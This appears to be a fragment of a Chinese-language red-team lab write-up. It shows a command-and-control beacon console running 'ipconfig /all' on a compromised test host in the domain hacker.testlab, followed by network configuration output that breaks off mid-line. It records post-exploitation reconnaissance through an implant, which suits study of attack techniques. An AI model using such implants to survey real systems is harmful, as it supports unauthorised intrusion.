 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN2008
主 DNS 后缀 . . . . . . . . . . . : hacker.testlab
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : hacker.testlab
DHCP HOST